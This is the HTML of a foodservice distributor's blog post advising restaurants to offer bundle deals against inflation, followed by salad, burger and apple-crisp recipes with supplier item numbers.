

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sgcfoodservice.com/bundle-your-menu/
body_size: 13822
content:

<!DOCTYPE html>




<!--[if lt IE 7]><html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7 "> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie10 lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie10 lt-ie9"> <![endif]-->
<!--[if IE 9]><html class="no-js lt-ie10"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js">
<!--<![endif]--><head>
<link rel="alternate" type="application/rss+xml" title="SGC&trade; Foodservice &raquo; Feed" href="https://www.sgcfoodservice.com/feed/" />
   
    
    <title>Bundle Your Menu | SGC&trade; Foodservice</title>
	<meta name="description" content="All about how bundle deals can help to increase guest count while combating inflation and LTOs!">
    <meta name="keywords" content="springfield,springfieldmo,missouri,restauranttips,restaurantoperation,operationtips,menubundle,recipes,inflation,bundledeals,417,optimization">
    <meta name="author" content="SGC&trade; Foodservice">
    <meta name="robots" content="INDEX, FOLLOW" />
    <link rel="canonical" href="https://www.sgcfoodservice.com/bundle-your-menu/" />
    <link rel="amphtml" href="https://www.sgcfoodservice.com/bundle-your-menu/amp/">
    <meta property="og:locale" content="en_US" />
    <meta property="og:type" content="object" />
	<meta property="og:image" content="https://www.sgcfoodservice.com/media/bundle-01_kj700e8x.jpg" /> 
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="400" />
    <meta property="og:title" content="Bundle Your Menu | SGC&trade; Foodservice" />
    <meta property="og:description" content="All about how bundle deals can help to increase guest count while combating inflation and LTOs!" />
    <meta property="og:url" content="https://www.sgcfoodservice.com/bundle-your-menu/" /> 
    <meta property="og:site_name" content="SGC&trade; Foodservice" />
    <meta name="twitter:image" content="https://www.sgcfoodservice.com/media/bundle-01_kj700e8x.jpg" />
    <meta name="twitter:card" content="photo" />
	<meta name="'twitter:url" content="https://www.sgcfoodservice.com/bundle-your-menu/" />
    <meta name="twitter:description" content="All about how bundle deals can help to increase guest count while combating inflation and LTOs!" />
    <meta name="twitter:title" content="Bundle Your Menu | SGC&trade; Foodservice" />
	<meta name="twitter:domain:" content="https://www.sgcfoodservice.com">
	<meta name="twitter:creator" content="sgcfoodservice" />
    <meta name="twitter:site" content="sgcfoodservice" />

   <script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.sgcfoodservice.com/bundle-your-menu/"
  },
  "headline": "Bundle Your Menu",
  "image": {
    "@type": "ImageObject",
    "url": "https://www.sgcfoodservice.com/media/bundle-01_kj700e8x.jpg",
    "height": 631,
    "width": 522
  },
  "datePublished": "2022-07-11",
  "dateModified": "2022-07-11",
  "author": {
    "@type": "Person",
    "name": "SGC&trade; Foodservice"
  },
   "publisher": {
    "@type": "Organization",
    "name": "SGC&trade; Foodservice",
    "logo": {
      "@type": "ImageObject",
      "url": "https://www.sgcfoodservice.com/images/logo.png"
    }
  },
  "description": "All about how bundle deals can help to increase guest count while combating inflation and LTOs!"
}
</script>


<script type="application/ld+json">
{
   "@context":"http://schema.org",
   "@type":"Organization",
   "url":"https://www.sgcfoodservice.com",
   "sameAs":[
      "https://www.facebook.com/sgcfoodservice/",
      " https://www.linkedin.com/company/sgc-foodservice/",
      "",
      "https://www.youtube.com/user/SpringfieldGrocer1",
      "https://www.pinterest.com/SGCFoodservice1865/",
      "https://x.com/sgcfoodservice"
   ],
   "name":"SGC&trade; Foodservice",
   "legalName" : "https://www.sgcfoodservice.com",
   "logo":"https://www.sgcfoodservice.com/images/logo.png",
   "contactPoint": [{
    "@type": "ContactPoint",
    "telephone": "+1(417)883-4230",
    "contactType": "customer service"
  }]
}
</script>


   
   
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">


  
  	<link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Roboto:100,300,400,400italic,700'>
    <link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Patua+One:100,300,400,400italic,700'>
    <link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Lato:400,400italic,700,700italic,900'>
    <link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Montserrat:100,300,400,400italic,500,700,700italic'>
    <link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Poppins:100,300,400,400italic,500,700,700italic'>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Cabin+Sketch:100,300,400,400italic,500,700,700italic">
	<link href="https://fonts.googleapis.com/css?family=Maven+Pro" rel="stylesheet"> 
   
    <link rel='stylesheet' href='/sites/themes/prod/core/css/global.css'>
    <link rel='stylesheet' href='/sites/themes/prod/html/css/structure.css'>
    <link rel='stylesheet' href='/sites/themes/prod/html/css/sgc.css'>
    <link rel='stylesheet' href='/sites/themes/prod/html/css/custom.css'>
       
    <link rel="stylesheet" href="/sites/themes/prod/core/plugins/rs-plugin/css/settings.css">
    
    <link rel="stylesheet" type="text/css" href="/sites/themes/prod/core/plugins/wow-slider/scripts/style.css">
 	
	<script src="/sites/themes/prod/core/js/jquery-2.1.4.min.js"></script>
    <script src="/sites/themes/prod/core/js/mfn.menu.js"></script>
    <script src="/sites/themes/prod/core/js/jquery.plugins.js"></script>
    <script src="/sites/themes/prod/core/js/jquery.jplayer.min.js"></script>
    <script src="/sites/themes/prod/core/js/animations/animations.js"></script>
																
																
	<script src="/scrollify/jquery.scrollify.js"></script>
																
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-22698133-44"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-22698133-44');
</script>

	
    
    <style>
        div#Top_bar nav#menu ul.sub-menu.menu_left {
            position: absolute;
            left: -190px;
        }
    </style>
																	
</head>

<body class="home color-custom template-slider style-simple button-flat one-page layout-full-width no-content-padding no-shadows header-classic minimalist-header-no sticky-header sticky-tb-color ab-hide subheader-both-center menu-link-color menuo-no-borders menuo-right logo-no-sticky-padding mobile-tb-center mobile-side-slide mobile-mini-mr-ll tablet-sticky tr-menu mobile-sticky be-reg-2074 with_aside aside_right " data-gr-c-s-loaded="true">
	<div id="Wrapper">
		<div id="Header_wrapper" data-id="#Header_wrapper">
			<header id="Header" class="scroll-section" 
               >
                <div id="Top_bar" class="is-sticky" style="top: 0px; position:absolute;">
                    <div class="container" style="margin-left: 20px; margin-right:20px !important; width: 100%; max-width:100%;">
                        <div class="column one" style="width:100%;">
                            <div class="top_bar_left clearfix" style="width: 100%;">
                                <div class="logo">
                                    <a id="logo" href="/
" title="SGC Foodservice" data-height="100" data-padding="0">
                                    	<img class="logo-main scale-with-grid" src="/media/header.logo-banner_sooq0nqp.png" data-retina="/media/header.logo-banner_sooq0nqp.png" data-height="150" alt="SGC Foodservice">
										<img class="logo-sticky scale-with-grid" src="/media/header.logo-banner_sooq0nqp.png" data-retina="/media/header.logo-banner_sooq0nqp.png" data-height="150" alt="SGC Foodservice">
                               			<img class="logo-mobile scale-with-grid" src="/media/header.logo-banner_sooq0nqp.png" data-retina="/media/header.logo-banner_sooq0nqp.png" data-height="150" alt="SGC Foodservice">
                               			<img class="logo-mobile-sticky secale-with-grid" src="/media/header.logo-banner_sooq0nqp.png" data-retina="/media/header.logo-banner_sooq0nqp.png" data-height="150" alt="SGC Foodservice">
                               		</a>
                                </div>
                                <div class="menu_wrapper" style="width:calc(100% - 250px);">
                                    <nav id="menu" style="font-size:12px;">
                                        <ul id="menu-menu-left" class="menu menu-main menu_left" style="float:left;">
                                            <li class="">
                                                <a href="/">
                                                	<span style="height: 30px;"><i class="icon-home" style="font-size: 25px;"></i></span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://www.sgcfoodservice.com/who-we-serve
/"><span>WHO WE SERVE
</span></a>
                                            </li>
                                            <li class="">
                                                <a href="https://www.sgcfoodservice.com/our-services
/"><span>OUR SERVICES
</span></a>
                                            </li>
                                            <li class="">
                                                <a href="https://www.sgcfoodservice.com/products
/"><span>PRODUCTS
</span></a>
                                            </li>   
                                             <li class="">
                                                 <a href="https://www.sgcfoodservice.com/events
/"><span>EVENTS
</span></a>
                                            </li>                                         
                                            <li class="">
                                                 <a href="https://www.sgcfoodservice.com/about
/"><span>ABOUT
</span></a>
                                            </li>
                                            <li class="">
                                                 <a href="https://www.sgcfoodservice.com/blog/
"><span>BLOGS
</span></a>
                                            </li>
                                            <li class="">
                                                 <a href="/careers/
"><span>CAREERS
</span></a>
                                            </li>
                                            
                                            
                                        </ul>
                                        <ul id="menu-menu-right" class="menu menu-main menu_right" style="float:right;">
                                            <li class="submenu">
                                                <a class="no-hash" href="/become-a-customer/
">
                                                	<span>
                                                		<div class="header-button" style="width:100%; height: 50px;">
															<img style="height: 30px;z-index:99; position:relative; top:15px;" src="/media/header.become-customer-bg_id493gtk.png" alt="Become an SGC Food Service Customer Today
" title="Become an SGC Food Service Customer Today
">
															<div class="become-customer-text" style="z-index:100; white-space:nowrap; font-weight:600; position:absolute; font-size:95%; left:calc(50% - 8px); top:20px; transform:translate(-50%, 0%); width:120px">BECOME A CUSTOMER
</div>
                                               			</div>
                                                	</span>
                                                </a>
                                            </li>
                                            <li class="last">
                                               	<a class="no-hash" href="https://mysgc.com
">
                                               		<span>
                                               			<div class="header-button" style="width:100%; height: 50px;">
                                               				<img style="height: 25px;z-index:99; position:relative;" src="/media/header.my-sgc-logo_ygf5h5id.png" alt="MySGC is the hub for all things SGC Food Service
" title="MySGC is the hub for all things SGC Food Service
">
                                               			</div>
                                               		</span>
                                               	</a>
                                               	<ul class="sub-menu special-sub-menu" style="display: none;">
                                                    <li class="submenu">
                                                        <a href="https://www.sgcfoodservice.com/pay-my-bill/
" target="_self"><span><i class="icon-money-line"></i> Pay My Bill</span></a>
													</li>
                                                    <li class="submenu">
                                                        <!--<a href="https://pnet.sgcfoodservice.com/pnet/eOrder
" target="_blank"><span><i class="icon-basket"></i> Order Entry</span></a>-->
                                                        <a class="no-hash">
                                                            <span>
                                                                <i class="icon-basket"></i>Order Entry
                                                            </span>
                                                        </a>
                                                        <ul class="sub-menu menu_left" style="background-color: rgb(35,31,32);">
                                                            <li class="submenu">
                                                                <a href="https://mysgc.com/" target="_blank"><span><i class="icon-basket"></i> MySGC</span></a>
                                                            </li>
                                                            <li class="submenu">
                                                                <a href="https://pnet.sgcfoodservice.com/pnet/eOrder
" target="_blank"><span><i class="icon-basket"></i> Powernet</span></a>
                                                            </li>
                                                        </ul>
													</li>
                                                    <li class="menu-item-object-post  submenu last-item">
                                                        <a href="http://springfield.foodorderentry.com/
" target="_blank"><span><i class="icon-truck-line"></i> E-Foods</span></a>
													</li>
                                                </ul>
                                            </li>
                                            <li id="search_button" >
                                            	<a class="no-hash">
													<span style="height: 30px;">
														<i class="icon-search" style="font-size: 25px; color:#B2292D"></i> <span class="searchText" style="color:#B2292D">Search</span>
													</span>
												</a>
											</li>
                                        </ul>
                                    </nav>
                                    <a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine" style="position: relative; top:4px;"></i></a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                
			</header>
		</div>
		
		


<div id="Content"
 >

	<div class="content_wraper clearfix">
		<div class="section_group">
			<div id="entry_content" class="entry_content">
				
				

<div id="Subheader" style="height:50vh; position: relative; background-image:url(/media/71508356_m_mso2tyeq.jpg); background-repeat:no-repeat; background-position:center bottom;">
	<div class="container" style="position: absolute; left: 50%; top: 50%; transform:translate(-50%, -50%);">
		<div class="column one">
			<h2 class="title" style="color: white;font-size: 64px !important;">Tips for Success</h2>
		</div>
	</div>
</div>

<div id="Content">
	<div class="content_wrapper clearfix">
		<div class="sections_group" style="padding-top:50px; float:left;">
			<div id="post-175" class="post-175 post  format-standard has-post-thumbnail category-motion category-photography category-uncategorized tag-eclipse tag-grid tag-mysql no-title">
				<div class="section-post-header">
					<div class="section_wrapper clearfix">
						<!-- Posts Navigation -->
						<!-- One full width row-->
						<div class="column one post-nav">

							<ul class="next-prev-nav">
								
								<li class="prev">
									<a class="button button_js" href="/getting-creative-with-global-flavors/"><span class="button_icon"><i class="icon-left-open"></i></span></a>
								</li>
								
								<li class="next">
									<a class="button button_js" href="/6-ways-to-promote-your-restaurant-on-tiktok/"><span class="button_icon"><i class="icon-right-open"></i></span></a>
								</li>
								
								
							</ul>
							<a class="list-nav" href="/blog/"><i class="icon-layout"></i>Show all</a>
						</div>
						<!-- Post Header-->
						<!-- One full width row-->
						<div class="column one post-header">
							<div class="title_wrapper">
								<div class="post-meta clearfix">
									<div class="author-date">
										<span class="author">Published by <i class="icon-user"></i> <a href="#">SGC Marketing Team</a></span><span class="date"> on <i class="icon-clock"></i>
											<time class="entry-date">
												Monday, July 11, 2022
											</time>
										</span>
									</div>
								</div>
							</div>
						</div>
						<!-- Post Featured Element (image / video / gallery)-->
						<!-- One full width row-->
						<div class="column one single-photo-wrapper">
							<h1>Bundle Your Menu</h1>		
							<div class="social-bar-blog-container">
								<div class="social-bar-item">
									<a href="http://www.facebook.com/sharer/sharer.php?u=https://www.sgcfoodservice.com/bundle-your-menu/" target="_blank">
										<i class="icon-facebook-squared" style="color:#B2292D"></i>
									</a>
								</div>
								<div class="social-bar-item">
									<a href="https://www.linkedin.com/shareArticle?url=https://www.sgcfoodservice.com/bundle-your-menu/&title=&source=https://www.sgcfoodservice.com/bundle-your-menu/" target="_blank">
										<i class="icon-linkedin" style="color:#B2292D"></i>
									</a>
								</div>
								<div class="social-bar-item">
									<a href="http://twitter.com/share?url=https://www.sgcfoodservice.com/bundle-your-menu/&text=&via=sgcfoodservice" target="_blank">
										<i class="icon-twitter" style="color:#B2292D"></i>
									</a>
								</div>
							</div>																					
							<div class="image_frame scale-with-grid" style="margin: 0px !important;">
								<div class="image_wrapper">
									<img width="1200" height="480" src="/media/bundle-01_kj700e8x.jpg" class="scale-with-grid wp-post-image" alt="Bundle Your Menu" title="Bundle Your Menu">
								</div>
							</div>
						</div>
					</div>
				</div>
				<!-- Post Content-->
				<div class="post-wrapper-content">
					<div class="entry-content">
						<div class="flv_sections_11">
							<div class="section_wrapper clearfix">
								<div class="items_group clearfix">
									<!-- One full width row-->
									<div class="column one column_column">
									
										<p>Consumers have always appreciated a good deal but as inflation rises and pockets are stretched, now is the time to re-evaluate how you present your deals. When it comes to dining out, many consumers know what they&rsquo;re willing to spend on their meal before they ever sit down. Giving patrons a clear cut cost for their meal is a great way to keep them coming back. Offering a bundle deal will help patrons to know exactly what it will cost to feed their family of four.&nbsp;&nbsp;</p>

<h2>What are bundle deals?&nbsp;</h2>

<p>Bundle deals have been around for a long time. You might be familiar with the fast-food experience of ordering a combo family meal. However, in recent years these bundle meals have been making their way into sit down restaurants across the country. Think 2 for $20. Or, if you want to get fancy, think about the 5-star restaurants that have been streamlining their costs for years. Many Michelin star restaurants will charge a flat rate per person and the chef will decide the meal. This is for a multitude of reasons but it can be helpful for avoiding LTOs and easily shifting your dinner menu when asparagus is out.&nbsp;&nbsp;</p>

<p>You might be asking yourself, &ldquo;what&rsquo;s a good deal?&rdquo; Well, from a two for twenty deal to a three-course meal, bundle deals can be a variety of combinations, as long as the price is perceived as lower than ordering a la carte, or the value is perceived as higher. You can easily increase the value of a bundle deal by adding upgrades for a price.&nbsp;&nbsp;</p>

<h2>Bundling benefits operators AND the customer&nbsp;</h2>

<p>If there&rsquo;s anything we know, it&rsquo;s that you want the most profitable items to be front and center on the menu. Taking your profitable items and bundling them into a deal can not only increase profits but it can also boost the customer experience. When customers feel as though they are getting more bang for their buck, they&rsquo;re generally just happier. Wouldn&rsquo;t you be?&nbsp;&nbsp;</p>

<p>Bundling can also save time and labor. Creating combinations that readily on hand and easy to put together can save your staff valuable prepping time and can keep your labor costs down. It&rsquo;s also smart to bundle items that are simpler to prepare. This will keep the back of house with more time to dedicate to complicated orders that may come in during a dinner rush.&nbsp;&nbsp;</p>

<h2>Create urgency with deals&nbsp;</h2>

<p>There&rsquo;s always something to be said about a limited time offer. It just feels a bit more special, and a little bit more in demand. A great way to create urgency with a bundle deals is to mix it up each month. Change the offerings that are bundled together on a regular basis and market them as exclusive and a limited time offering.&nbsp;&nbsp;</p>

<h2>Combat Inflation&nbsp;</h2>

<p>Bundling is an easy way to combat inflation as well. Using fixed pricing can help to keep profits at a comfortable percentage while swapping ingredients that are rising in cost. For instance, take a 2 for $30 meal bundle and change what is offered on that menu each week, as you know your cost. Keep ingredients that are readily available in those bundles and help offset rising costs.&nbsp;&nbsp;</p>

<h2>Market your bundle deal!&nbsp;</h2>

<p>Now here&rsquo;s the step that so many forget about. It&rsquo;s one thing to add this deal to your menu, or your front board, but you can&rsquo;t stop there! In order for a bundle deal to be successful you need to market it like it&rsquo;s going out of style! Use your social channels to quickly get the word out about your new bundle deals. SGC Operator Tip: Get creative. Don&rsquo;t be afraid to market your deals with funny short videos.&nbsp;&nbsp;</p>

<p>When it comes to bundle deals, don&rsquo;t be afraid to get creative with your offerings. Not every deal is going to be cookie cutter for each operation. If you are an upscale dinner service, a 2 for $30 deal may diminish the value of your establishment, so stick to a price per person bundle. Remember, bundle deals should be tailored to your brand and should fit with your vibe!&nbsp;</p>

<h2>Recipes to Try</h2>

										
										<div class="image_frame scale-with-grid" style="margin: 0px !important;">
											<img src="/media/3C7A5580_small_91gtc5tc.jpg" class="scale-with-grid wp-post-image" alt="Bundle Your Menu2" title="Bundle Your Menu2">
										</div>
										
										<h2>APPETIZER&nbsp;</h2>

<h2>Mango Thai Salad&nbsp;</h2>

<p>Ingredients &nbsp;</p>

<ul>
	<li>
	<p>1 handful of granulated peanuts SGC# 141473&nbsp;</p>
	</li>
</ul>

<ul>
	<li>
	<p>1-2 carrots SGC# 192195&nbsp;</p>
	</li>
	<li>
	<p>1 cucumber SGC# 192336&nbsp;</p>
	</li>
	<li>
	<p>1 mango SGC# 196550&nbsp;</p>
	</li>
	<li>
	<p>1 bunch of fresh mint SGC# 193391&nbsp;</p>
	</li>
	<li>
	<p>1 small red onion SGC# 192237&nbsp;</p>
	</li>
</ul>

<ul>
	<li>
	<p>2 green onions SGC# 192014&nbsp;</p>
	</li>
	<li>
	<p>1 handful of cherry tomatoes SGC# 191940&nbsp;</p>
	</li>
</ul>

<p>For the dressing: &nbsp;</p>

<ul>
	<li>
	<p>2 tablespoons fish sauce SGC# 056080&nbsp;</p>
	</li>
	<li>
	<p>3 tablespoons rice wine vinegar SGC# 124936&nbsp;</p>
	</li>
</ul>

<ul>
	<li>
	<p>1 lime SGC# 192625&nbsp;</p>
	</li>
	<li>
	<p>2 tablespoons brown sugar SGC# 051755&nbsp;</p>
	</li>
	<li>
	<p>1 clove of garlic SGC# 192922&nbsp;</p>
	</li>
	<li>
	<p>1-2 fresh red or green chiles SGC# 088716&nbsp;</p>
	</li>
</ul>

<p>Instructions &nbsp;</p>

<ol start="1">
	<li>
	<p>Preheat the oven to 350&ordm;F&nbsp;</p>
	</li>
</ol>

<ol start="2">
	<li>
	<p>Place the peanuts on a tray, then place in the oven to roast until golden. &nbsp;</p>
	</li>
</ol>

<ol start="3">
	<li>
	<p>For the dressing, mix the fish sauce, rice wine vinegar and 2 tablespoons of lime juice in a small bowl. Grate in the brown sugar, stirring, until completely dissolved.&nbsp;</p>
	</li>
</ol>

<ol start="4">
	<li>
	<p>Peel and finely chop the garlic, and add to the bowl. Taste to make sure the flavors are balanced: it should be zesty, sweet and fresh, with depth from the fish sauce. &nbsp;</p>
	</li>
</ol>

<ol start="5">
	<li>
	<p>Coarsely grate or cut the carrots into matchsticks, then halve, de-seed and thinly slice the cucumber on an angle. Peel and finely grate or cut the mango into matchsticks, then pick and roughly chop the mint leaves. &nbsp;</p>
	</li>
</ol>

<ol start="6">
	<li>
	<p>Peel and cut the onion into fine wedges, trim and finely dice the spring onions, then halve the tomatoes. &nbsp;</p>
	</li>
</ol>

<ol start="7">
	<li>
	<p>Crush the roasted peanuts in a pestle and mortar. &nbsp;</p>
	</li>
</ol>

<ol start="8">
	<li>
	<p>Add the chopped vegetables&nbsp;</p>
	</li>
</ol>

<ol start="9">
	<li>
	<p>Divide among serving plates and drizzle lightly with the dressing. Sprinkle with peanuts and serve.&nbsp;</p>
	</li>
</ol>

										
										<div class="image_frame scale-with-grid" style="margin: 0px !important;">
											<img src="/media/3C7A5003_77cxsl6a.jpg" class="scale-with-grid wp-post-image" alt="Bundle Your Menu3" title="Bundle Your Menu3">
										</div>
										
										<h2>MAIN ENTR&Eacute;E&nbsp;</h2>

<h2>Blue Cheese and Apple Burger&nbsp;</h2>

<p>&nbsp;</p>

<p>Ingredients &nbsp;</p>

<ul>
	<li>
	<p>1lb 80/20 Mill Street Ground Beef &ndash; SGC# 215000&nbsp;</p>
	</li>
	<li>
	<p>1 soft round lettuce &ndash; SGC# 197046&nbsp;</p>
	</li>
	<li>
	<p>1 bunch of arugula &ndash; SGC# 192523&nbsp;</p>
	</li>
	<li>
	<p>2 apples &ndash; SGC# 191695&nbsp;</p>
	</li>
	<li>
	<p>5oz blue cheese &ndash; SGC# 055558&nbsp;</p>
	</li>
</ul>

<ul>
	<li>
	<p>olive oil &ndash; SGC# 053059&nbsp;</p>
	</li>
	<li>
	<p>6 Rotella split top Brioche 4&rdquo; buns &ndash; SGC# 216732&nbsp;</p>
	</li>
	<li>
	<p>American mustard &ndash; SGC# 125301&nbsp;</p>
	</li>
	<li>
	<p>Black pepper &mdash; SGC# 169540&nbsp;</p>
	</li>
</ul>

<p>Instructions &nbsp;</p>

<ol start="1">
	<li>
	<p>Make the burgers at least an hour before you want to cook them. Divide the ground beef into four equal sized balls. Make them slightly bigger than your bun, as they will shrink when cooked. &nbsp;</p>
	</li>
</ol>

<ol start="2">
	<li>
	<p>Pop them on a tray, cover with clingfilm and chill in the fridge. &nbsp;</p>
	</li>
</ol>

<ol start="3">
	<li>
	<p>When you&#39;re ready to cook your burgers, get your toppings ready. Pick off, wash and spin dry the lettuce leaves, cut your arugula, slice the apples, crumble the blue cheese into chunks, and leave everything to one side. &nbsp;</p>
	</li>
</ol>

<ol start="4">
	<li>
	<p>Preheat your grill to high. Pop a large non-stick frying pan over a medium heat and add a drizzle of oil to the pan. &nbsp;</p>
	</li>
</ol>

<ol start="5">
	<li>
	<p>Fry the burgers for around 4 minutes on each side if you like them pink in the middle, or longer if you prefer them fully cooked, seasoning the patties with black pepper as you cook them. &nbsp;</p>
	</li>
</ol>

<ol start="6">
	<li>
	<p>Halve and toast the buns under the grill or on a hot griddle, then line them up on a board ready to go. &nbsp;</p>
	</li>
</ol>

<ol start="7">
	<li>
	<p>When the burgers are cooked, top each with the blue cheese and pop under the grill for a couple of minutes until nice and oozy. &nbsp;</p>
	</li>
</ol>

<ol start="8">
	<li>
	<p>Now build your burgers. First layer the salad leaves and apple onto the buns, followed by a good drizzle of mustard. &nbsp;</p>
	</li>
</ol>

<ol start="9">
	<li>
	<p>Pop the burgers on, and top with the arugula (a cucumber and chilli relish is great here too). Squish the bun tops on and serve straight away.</p>
	</li>
</ol>

										
										<div class="image_frame scale-with-grid" style="margin: 0px !important;">
											<img src="/media/Applecrisp_small_bjyn3flp.jpg" class="scale-with-grid wp-post-image" alt="Bundle Your Menu4" title="Bundle Your Menu4">
										</div>
										
										<h2>DESSERT&nbsp;&nbsp;</h2>

<h2>Apple Crisp&nbsp;</h2>

<p>Ingredients&nbsp;</p>

<p>Filling&nbsp;</p>

<ul>
	<li>
	<p>5 cups fresh apples, sliced SGC#191695&nbsp;</p>
	</li>
	<li>
	<p>1/2 cup granulated white sugar SGC# 051755&nbsp;</p>
	</li>
	<li>
	<p>1/2 tsp cinnamon SGC# 170084&nbsp;</p>
	</li>
	<li>
	<p>1 teaspoon vanilla extract SGC# 169243&nbsp;</p>
	</li>
</ul>

<p>Topping:&nbsp;</p>

<ul>
	<li>
	<p>1/2 cup all purpose flour SGC# 053330&nbsp;</p>
	</li>
	<li>
	<p>1/3 cup old fashioned oats SGC# 058080&nbsp;</p>
	</li>
	<li>
	<p>2/3 cup packed brown sugar SGC# 051755&nbsp;</p>
	</li>
	<li>
	<p>1/4 tsp salt SGC# 052100&nbsp;</p>
	</li>
	<li>
	<p>1/2 teaspoon cinnamon SGC# 170084&nbsp;</p>
	</li>
</ul>

<ul>
	<li>
	<p>1/4 cup (1/2 stick) butter, melted SGC# 054130&nbsp;</p>
	</li>
</ul>

<p>Instructions&nbsp;</p>

<ul>
	<li>
	<p>Preheat oven to 350 degrees. Grease a deep-dish pie plate or large baking dish with butter or cooking spray and set aside.&nbsp;</p>
	</li>
	<li>
	<p>Combine the sliced apples with the sugar, cinnamon, and vanilla extract in a large bowl and mix until the apples are evenly coated. Pour into the prepared baking dish.&nbsp;</p>
	</li>
	<li>
	<p>In a separate medium size bowl, combine the flour, oats, brown sugar, salt, and cinnamon. Pour in the melted butter and stir until well coated and crumbly. Sprinkle the crumb mixture evenly over the top of the apples.&nbsp;</p>
	</li>
</ul>

<ul>
	<li>
	<p>Bake in the preheated oven for 45-60 minutes until fruit is soft and the topping is golden brown. Allow to cool slightly before serving. Serve warm with vanilla ice cream on top.&nbsp;&nbsp;</p>
	</li>
</ul>

										
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="social-bar-bottom-container">
						<div class="social-bar-item">
							<a href="http://www.facebook.com/sharer/sharer.php?u=https://www.sgcfoodservice.com/bundle-your-menu/" target="_blank">
								<i class="icon-facebook-squared" style="color:#B2292D"></i>
							</a>
						</div>
						<div class="social-bar-item">
							<a href="https://www.linkedin.com/shareArticle?url=https://www.sgcfoodservice.com/bundle-your-menu/&title=&source=https://www.sgcfoodservice.com/bundle-your-menu/" target="_blank">
								<i class="icon-linkedin" style="color:#B2292D"></i>
							</a>
						</div>
						<div class="social-bar-item">
